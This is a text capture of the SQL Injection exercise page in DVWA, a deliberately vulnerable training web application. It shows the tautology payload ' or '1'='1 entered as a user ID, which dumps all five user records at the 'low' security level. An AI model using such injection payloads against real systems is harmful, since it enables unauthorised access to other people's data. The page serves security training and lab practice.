 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7